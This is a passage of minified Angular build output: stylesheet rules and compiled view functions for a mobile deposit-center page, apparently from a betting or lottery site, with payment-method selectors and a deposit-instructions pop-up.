.selectorTitle[_ngcontent-%COMP%]   .activeLine[_ngcontent-%COMP%]{height:.06rem;width:.8rem;background:#fdd334;border-radius:.06rem;position:absolute;bottom:0;animation:2s linear infinite lineanimation}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .selectorList[_ngcontent-%COMP%]{box-sizing:border-box;padding:0 .22rem .2rem;display:flex;flex-wrap:wrap}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .selectorList[_ngcontent-%COMP%]   .selectorListImg[_ngcontent-%COMP%]{margin-top:.2rem;width:2.15rem;height:.88rem;background-size:100% 100%;position:relative;margin-left:.1rem;border:1px solid #ccc;border-radius:.1rem;padding:.24rem 0 .24rem .2rem;display:flex;font-size:.26rem;color:#ccc;justify-content:center;align-items:center}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .selectorList[_ngcontent-%COMP%]   .selectorListImg[_ngcontent-%COMP%]   .loader[_ngcontent-%COMP%]{width:.4rem;height:.4rem}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .selectorList[_ngcontent-%COMP%]   .selectorListImg[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-left:.12rem;display:block;height:.4rem;width:1.36rem;line-height:.4rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .selectorList[_ngcontent-%COMP%]   .selectorListImg[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]{position:absolute;top:0}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .selectorList[_ngcontent-%COMP%]   .selectorListImg[_ngcontent-%COMP%]   .left-flag[_ngcontent-%COMP%]{left:0;width:.5rem;height:.5rem}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .selectorList[_ngcontent-%COMP%]   .selectorListImg[_ngcontent-%COMP%]   .right-flag[_ngcontent-%COMP%]{height:.24rem;top:-.12rem;right:-.14rem}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .selectorList[_ngcontent-%COMP%]   .titleHead[_ngcontent-%COMP%]{margin-left:0}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .selectorList[_ngcontent-%COMP%]   .activeChild[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334;border-width:2px}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .scroller-wrap[_ngcontent-%COMP%]{position:relative;height:1.5rem;margin:1.5rem .4rem 0}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .scroller-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{position:absolute;top:0;display:flex;height:100%;flex-direction:inherit;justify-content:flex-start;align-items:center}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .scroller-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;width:2.625rem;height:1.5rem}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .scroller-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:first-child{padding-left:0}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .scroller-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tab-item[_ngcontent-%COMP%]{position:relative;width:100%;height:100%;border-radius:.1rem;background:url(/mobileCFPB/image/user_img/deposit_icon_loading.png) 50% 50%/cover no-repeat;display:flex;justify-content:center}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .scroller-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tab-item[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{display:none;font-size:.26rem;color:#fff;line-height:.5rem;text-shadow:0 .02rem .05rem #000}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .scroller-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tab-item[_ngcontent-%COMP%]   .loader[_ngcontent-%COMP%]{position:absolute;width:1px;height:1px;visibility:hidden}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .scroller-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tab-item[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]{position:absolute;width:auto}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .scroller-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tab-item[_ngcontent-%COMP%]   .recommend.virtualcoin[_ngcontent-%COMP%]{height:.4rem;top:-.05rem;left:unset;right:0}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .scroller-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tab-item[_ngcontent-%COMP%]   .recommend.left-flag[_ngcontent-%COMP%]{left:.06rem;top:.01rem;height:calc(.8 * .76rem)}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .scroller-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tab-item[_ngcontent-%COMP%]   .recommend.left-flag.active[_ngcontent-%COMP%]{left:.07rem;height:calc(1 * .76rem)}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .scroller-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tab-item[_ngcontent-%COMP%]   .recommend.right-flag[_ngcontent-%COMP%]{top:-.02rem;right:.06rem;height:calc(.8 * .36rem)}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .scroller-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tab-item[_ngcontent-%COMP%]   .recommend.right-flag.active[_ngcontent-%COMP%]{height:calc(1 * .36rem)}.reSetHeight[_ngcontent-%COMP%]{height:2.4rem}.deposit-content[_ngcontent-%COMP%]{padding:.3rem .3rem .1rem;box-sizing:border-box;border-bottom:1px solid #ccc;display:flex;justify-content:space-between;flex-wrap:wrap;background:#470104}.deposit-content[_ngcontent-%COMP%]   .deposit-way[_ngcontent-%COMP%]{position:relative;width:48%;box-sizing:border-box;line-height:.9rem;margin-bottom:.2rem;float:left;font-size:.32rem;border-radius:.05rem;background:#fdd334;border:1px solid #ccc}.deposit-content[_ngcontent-%COMP%]   .deposit-way.active[_ngcontent-%COMP%]{border:2px solid #fdd334}.deposit-content[_ngcontent-%COMP%]   .deposit-way.active[_ngcontent-%COMP%]   .active-icon[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/user_img/icon_xuanze.png) 0 0/100% no-repeat;position:absolute;height:.4rem;width:.4rem;right:0;bottom:0}.deposit-content[_ngcontent-%COMP%]   .deposit-way.active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#fff}.deposit-content[_ngcontent-%COMP%]   .deposit-way[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;color:#ccc;line-height:.5rem;font-size:.28rem}.deposit-content[_ngcontent-%COMP%]   .deposit-way[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.4rem;height:.4rem;text-align:center;vertical-align:middle}.deposit-content[_ngcontent-%COMP%]   .deposit-way[_ngcontent-%COMP%]   .imgae-pic[_ngcontent-%COMP%]{width:.8rem;text-align:center}  .outer-tag-one{margin-top:1.2rem}  .outer-tag-one .deposit-amount .fixed-amount .amount{height:auto!important}  .outer-tag-one .ant-input-group-wrapper{border-bottom:none!important}  .outer-tag-one .g-title{height:.5rem;color:#fff;box-sizing:border-box;padding-left:.42rem;font-size:.28rem;text-align:left;line-height:.5rem;font-weight:700;border-bottom:none!important}  .outer-tag-one .g-tips{padding:.1rem 0 .24rem}  .outer-tag-one .g-tips dt{font-size:.28rem;color:#ca1f1f;line-height:2.1}  .outer-tag-one .g-tips dd{font-size:.28rem;color:#fff;line-height:1.5;text-align:justify}  .outer-tag-one .g-tips dd a{color:#fdd334}  .outer-tag-one .g-tips dd em{color:#ca1f1f}  .outer-tag-one .g-tips li{font-size:.28rem;color:#fff;line-height:1.5;text-align:justify;margin-left:0}  .outer-tag-one .g-tips li a{color:#ca1f1f}  .outer-tag-one .g-tips span a{color:#fdd334}  .tagS .search-bar{box-shadow:none!important;background:0 0!important}  .tagS .search-bar a.active{background:#fdd334!important;color:#470104!important;line-height:.54rem!important}  .deposit-header{background:#930008!important}  .deposit-header .deposit-message{width:100%;height:.52rem;font-size:.24rem;line-height:.48rem;text-align:center;border-radius:.1rem;color:#fff;background:#930008;border:1px solid #fff}  .deposit-header .deposit-message span{display:inline-block;width:.28rem;height:.28rem;line-height:.24rem;border:1px solid #fff;border-radius:.14rem;margin-top:.12px}  .ant-input-group-addon{color:#fff}  .payIcon{width:.28rem!important;height:.28rem!important;margin-top:0!important}  .bannnerImgOuter{display:block}  .addMarginTop{margin-top:.2rem}  .addMarginBot{margin-bottom:.4rem}  .bannnerImg{width:7.1rem;height:1.8rem;margin-left:.2rem;border-radius:.1rem}  .bannnerImg :first-child{margin-top:.2rem}  .bannnerImg :last-child{margin-bottom:.4rem}  .limitShow{width:1.6rem;overflow:hidden;height:.24rem;line-height:.24rem;text-overflow:ellipsis;white-space:nowrap}  .moneyTran .ant-input-group-addon{color:#930008;font-size:.36rem}  .moneyTran .ant-input::-moz-placeholder{color:#930008}  .moneyTran .ant-input::placeholder{color:#930008}  .moneyDeposit.ant-input::-webkit-input-placeholder{color:#930008}  .goCapital{font-size:.28rem;color:#fdd334}.deposit-message-text[_ngcontent-%COMP%]{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}.deposit-message-text[_ngcontent-%COMP%]   .pop-back[_ngcontent-%COMP%]{width:100%;height:100%;background:#000;opacity:.3}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]{position:absolute;left:0;bottom:0;width:100%;height:7rem;background:#930008;border-top-left-radius:.4rem;border-top-right-radius:.4rem}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .desc-title[_ngcontent-%COMP%]{position:relative;width:100%;height:1rem;line-height:1.2rem;text-align:center;font-size:.4rem;color:#fdd334;font-weight:700}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .desc-title[_ngcontent-%COMP%]   .close-icon[_ngcontent-%COMP%]{font-size:.3rem;position:absolute;right:.16rem;display:block;top:.3rem;width:.6rem;height:.6rem}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .desc-title[_ngcontent-%COMP%]   .close-icon[_ngcontent-%COMP%]::after, .deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .desc-title[_ngcontent-%COMP%]   .close-icon[_ngcontent-%COMP%]::before{content:'';position:absolute;height:.3rem;width:.04rem;top:.16rem;right:.28rem;background:#ccc}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .desc-title[_ngcontent-%COMP%]   .close-icon[_ngcontent-%COMP%]::before{transform:rotate(45deg)}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .desc-title[_ngcontent-%COMP%]   .close-icon[_ngcontent-%COMP%]::after{transform:rotate(-45deg)}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .desc-more[_ngcontent-%COMP%]{width:100%;height:5.8rem;overflow-y:scroll;font-size:.28rem;padding:0 .4rem;line-height:1.5;color:#fff}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .desc-more[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{white-space:pre-wrap}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .desc-more[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#ca1f1f}  .deposit-message-text .g-tips{padding-left:0!important;padding-right:0!important;list-style-position:inside}  .capital-obankOrder .new-submit-wrapper{z-index:999!important}  .inputContainer{width:7.1rem;margin-left:.2rem;border-radius:.2rem;overflow:hidden;background:#930008;z-index:999}  .inputContainer .ant-input-wrapper{border-bottom:none}  .inputContainer .ant-input-wrapper .ant-input-group-addon{color:#fff}  .inputContainer .lineTag{width:6.7rem;height:.02rem;background:#ccc;margin-left:.2rem}  .inputContainer .new-submit-wrapper{position:fixed;bottom:0;height:1rem;background:#930008;z-index:999}  .deposit-payer{width:7.1rem;margin-left:.2rem;background:#930008;border-radius:.2rem;box-sizing:border-box;padding:0 .26rem;min-height:1.08rem;margin-bottom:.2rem}  .deposit-payer img{width:calc(100% - .2rem);margin:.25rem .1rem 0}  .deposit-payer .lottery{width:100%;display:grid;grid-template-columns:1fr 1fr 1fr;gap:.1rem;padding-top:.2rem;padding-bottom:.2rem}  .deposit-payer .lottery .deposit-list{height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;color:#ccc;width:calc((100vw - 1rem)/ 3);margin:0}  .deposit-payer .lottery .deposit-list dl{display:flex;flex-flow:column;justify-content:center;align-items:flex-start;width:80%}  .deposit-payer .lottery .deposit-list dl dd,   .deposit-payer .lottery .deposit-list dl dt{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%}  .deposit-payer .lottery .deposit-list dl dt{margin-top:.04rem}  .deposit-payer .lottery .deposit-list dl dd{transform:scale(.8);margin-left:-.16rem;margin-top:.04rem;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}  .deposit-payer .lottery .deposit-list .circle{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background:url(/mobileCFPB/image/user_img/icon_pay_select.png) 50% 50%/contain no-repeat}  .deposit-payer .lottery .deposit-list .circle>img{width:100%;margin:0;padding:0}  .deposit-payer .lottery .deposit-list.active{color:#fdd334;border-color:#fdd334;border-width:2px}  .deposit-payer .lottery .deposit-list.blue,   .deposit-payer .lottery .deposit-list.green{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}  .deposit-payer .lottery .deposit-list.blue{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}  .deposit-payer .lottery .noMarginLeft{margin-left:0}  .deposit-amount{border-bottom:1px solid #ccc;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}  .deposit-amount .fixed-amount{padding:.2rem .3rem;box-sizing:border-box}  .deposit-amount .fixed-amount .amount{display:flex;justify-content:center;align-items:center;height:1rem}  .deposit-amount .fixed-amount .amount .amount-btn{width:90%;color:#ccc;border:1px solid #ccc}  .deposit-amount .fixed-amount .amount .btn-active{color:#470104;background:#fdd334;border-color:#fdd334}"]],data:{}});function he(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,3,"a",[["class","deposit-message"],["href","javascript:;"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.showMessageText()&&l),l}),null,null)),(n()(),l.xb(1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["?"])),(n()(),l.Rb(-1,null,[" \u5b58\u6b3e\u8bf4\u660e "]))],null,null)}function Oe(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,"img",[["class","giftIcon"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.parent.context.$implicit.icon)}))}function fe(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,7,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,6,"div",[["class","titleName"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changeTitle(n.context.index,n.context.$implicit)&&l),l}),null,null)),l.Ob(512,null,m.E,m.F,[l.t,l.u,l.k,l.F]),l.wb(3,278528,null,0,m.k,[m.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),l.Mb(4,{activeClass:0}),(n()(),l.Rb(5,null,[" "," "])),(n()(),l.mb(16777216,null,null,1,null,Oe)),l.wb(7,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=n(t,4,0,t.component.activeTitle===t.context.index);n(t,3,0,"titleName",e),n(t,7,0,t.context.$implicit.icon)}),(function(n,t){n(t,5,0,t.context.$implicit.typeName)}))}function Pe(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,"img",[["class","loader"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.parent.context.$implicit.icon)}))}function _e(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,"img",[["class","loader"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.parent.context.$implicit.payImg)}))}function Me(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,"img",[["alt",""],["class","recommend left-flag"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.parent.context.$implicit.mobileIconA)}))}function we(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,"img",[["alt",""],["class","recommend right-flag"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.parent.context.$implicit.mobileIconB)}))}function xe(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,14,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,13,"div",[["class","selectorListImg"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePay(n.context.$implicit,n.context.index)&&l),l}),null,null)),l.Ob(512,null,m.E,m.F,[l.t,l.u,l.k,l.F]),l.wb(3,278528,null,0,m.k,[m.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),l.Mb(4,{titleHead:0,activeChild:1}),(n()(),l.mb(16777216,null,null,1,null,Pe)),l.wb(6,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,_e)),l.wb(8,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Me)),l.wb(10,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,we)),l.wb(12,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(13,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(14,null,["",""]))],(function(n,t){var e=n(t,4,0,t.context.index%3==0,t.component.activeChild===t.context.index);n(t,3,0,"selectorListImg",e),n(t,6,0,!!t.context.$implicit.icon),n(t,8,0,!!t.context.$implicit.payImg),n(t,10,0,!!t.context.$implicit.mobileIconA),n(t,12,0,!!t.context.$implicit.mobileIconB)}),(function(n,t){n(t,14,0,t.context.$implicit.scanname)}))}function ye(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,"div",[["class","selectorList"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,xe)),l.wb(2,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,2,0,e.payAllList[e.activeTitle].configList)}),null)}function ve(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,9,"div",[["class","selector-affix"]],null,null,null,null,null)),l.Ob(512,null,m.E,m.F,[l.t,l.u,l.k,l.F]),l.wb(2,278528,null,0,m.k,[m.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),l.Mb(3,{reSetHeight:0}),(n()(),l.xb(4,0,null,null,5,"div",[["class","selector"]],null,null,null,null,null)),(n()(),l.xb(5,0,null,null,2,"div",[["class","selectorTitle"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,fe)),l.wb(7,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.mb(16777216,null,null,1,null,ye)),l.wb(9,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component,l=n(t,3,0,-1===e.type);n(t,2,0,"selector-affix",l),n(t,7,0,e.payAllList),n(t,9,0,-1!==e.type&&e.payAllList.length)}),null)}function ze(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,6,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,0,"div",[],[[8,"innerHTML",1]],null,null,null,null)),(n()(),l.Rb(-1,null,[" \u652f\u4ed8\u9047\u5230\u56f0\u96be\uff0c\u8054\u7cfb "])),(n()(),l.xb(3,0,null,null,2,"a",[["routerLink","/customerService"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,4).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&o),o}),null,null)),l.wb(4,671744,null,0,b.s,[b.p,b.a,m.j],{routerLink:[0,"routerLink"]},null),(n()(),l.Rb(-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(n()(),l.Rb(-1,null,[" \u83b7\u5f97\u5e2e\u52a9 "]))],(function(n,t){n(t,4,0,"/customerService")}),(function(n,t){n(t,1,0,t.component.messageText.tip),n(t,3,0,l.Jb(t,4).target,l.Jb(t,4).href)}))}function ke(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-deposit-text-tooltip",[],null,null,null,y,f)),l.wb(1,114688,null,0,O,[C.a,h.a],{payment:[0,"payment"]},null)],(function(n,t){n(t,1,0,t.component.payment)}),null)}function Je(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,ke)),l.wb(2,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,null==e.deposit.paymentPayer||null==e.deposit.paymentPayer.config?null:e.deposit.paymentPayer.config.length)}),null)}function Ie(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,10,"div",[["class","deposit-message-text"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,0,"div",[["class","pop-back"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.closeMessagePop()&&l),l}),null,null)),(n()(),l.xb(2,0,null,null,8,"div",[["class","pop-desc"]],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,2,"div",[["class","desc-title"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" \u5b58\u6b3e\u8bf4\u660e "])),(n()(),l.xb(5,0,null,null,0,"span",[["class","close-icon"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.closeMessagePop()&&l),l}),null,null)),(n()(),l.xb(6,0,null,null,4,"div",[["class","desc-more"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,ze)),l.wb(8,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Je)),l.wb(10,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,8,0,""!==e.messageText.tip),n(t,10,0,!e.messageText.tip)}),null)}function Se(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-deposit-record",[],null,null,null,E,D)),l.wb(1,114688,null,0,N,[T.a,F.g,l.A,l.k,C.a,b.a,b.p,A.a],null,null)],(function(n,t){n(t,1,0)}),null)}function Te(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-deposit-bank",[],null,null,null,hn,on)),l.wb(1,114688,null,0,ln,[Q.a,F.g,b.p,C.a,tn.a,nn.a,l.k,A.a,en.a],{busdIcon:[0,"busdIcon"]},null)],(function(n,t){n(t,1,0,t.component.busdIcon)}),null)}function Ae(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-deposit-online",[],null,null,null,In,fn)),l.wb(1,245760,[[1,4],["depositOnline",4]],0,On,[Q.a,F.g,tn.a,b.p,nn.a,l.k,A.a,en.a],{type:[0,"type"],busdIcon:[1,"busdIcon"]},null)],(function(n,t){var e=t.component;n(t,1,0,e.type,e.busdIcon)}),null)}function Le(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-deposit-scan",[],null,null,null,Nn,Tn)),l.wb(1,49152,null,0,Sn,[Q.a,F.g,nn.a,tn.a,A.a,b.p],{busdIcon:[0,"busdIcon"]},null)],(function(n,t){n(t,1,0,t.component.busdIcon)}),null)}function Re(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-deposit-obank",[],null,null,null,lt,Kn)),l.wb(1,114688,null,0,Xn,[Q.a,F.g,nn.a,b.p,A.a,h.a],null,null)],(function(n,t){n(t,1,0)}),null)}function Be(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-deposit-exclusive",[],null,null,null,pt,it)),l.wb(1,114688,null,0,ot,[Q.a,F.g,tn.a,b.p,C.a,en.a,l.k,A.a],{busdIcon:[0,"busdIcon"]},null)],(function(n,t){n(t,1,0,t.component.busdIcon)}),null)}function Ge(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-deposit-card-secret",[],null,null,null,ft,mt)),l.wb(1,114688,null,0,dt,[C.a,Q.a,F.g,nn.a,b.p,en.a,tn.a,A.a],{busdIcon:[0,"busdIcon"]},null)],(function(n,t){n(t,1,0,t.component.busdIcon)}),null)}function Ne(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-deposit-single-exclusive",[],null,null,null,yt,Mt)),l.wb(1,114688,null,0,_t,[Q.a,F.g,en.a,b.p],null,null)],(function(n,t){n(t,1,0)}),null)}function Fe(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-deposit-vip",[],null,null,null,Lt,zt)),l.wb(1,114688,null,0,vt,[Q.a,F.g,tn.a,b.p,C.a,en.a,A.a],{busdIcon:[0,"busdIcon"]},null)],(function(n,t){n(t,1,0,t.component.busdIcon)}),null)}function De(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-deposit-blockchain",[],null,null,null,Kt,Wt)),l.wb(1,114688,null,0,jt,[Q.a,F.g,tn.a,b.p,en.a,nn.a,l.k,C.a,A.a],{busdIcon:[0,"busdIcon"]},null)],(function(n,t){n(t,1,0,t.component.busdIcon)}),null)}function je(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-deposit-popular",[],null,null,null,le,Qt)),l.wb(1,770048,null,0,Zt,[Q.a,F.g,tn.a,b.p,nn.a,l.k,A.a,en.a,C.a,h.a],{apayPayment:[0,"apayPayment"]},null)],(function(n,t){n(t,1,0,t.component.selectedApayPayment)}),null)}function We(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-deposit-payment",[],null,null,null,re,ie)),l.wb(1,114688,null,0,oe,[C.a,Q.a,tn.a],null,null)],(function(n,t){n(t,1,0)}),null)}function Ee(n){return l.Tb(0,[l.Pb(671088640,1,{depositOnline:0}),l.Pb(402653184,2,{$scroller:0}),(n()(),l.xb(2,0,null,null,3,"app-mobile-header",[["class","deposit-header"],["headerText","\u5b58\u6b3e\u4e2d\u5fc3"]],null,null,null,ae.b,ae.a)),l.wb(3,4833280,null,0,ue.a,[b.a,C.a,en.a,b.p,ce.a,m.i,ge.a,F.g,se.a,h.a,m.w,pe.a,T.a,tn.a,l.k,de.a],{headerText:[0,"headerText"],leftIcon:[1,"leftIcon"],backTo:[2,"backTo"]},null),(n()(),l.mb(16777216,null,1,1,null,he)),l.wb(5,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(6,0,null,null,28,"div",[["class","outer-tag-one"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,ve)),l.wb(8,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Ie)),l.wb(10,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Se)),l.wb(12,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Te)),l.wb(14,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Ae)),l.wb(16,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Le)),l.wb(18,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Re)),l.wb(20,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Be)),l.wb(22,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Ge)),l.wb(24,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Ne)),l.wb(26,16384,n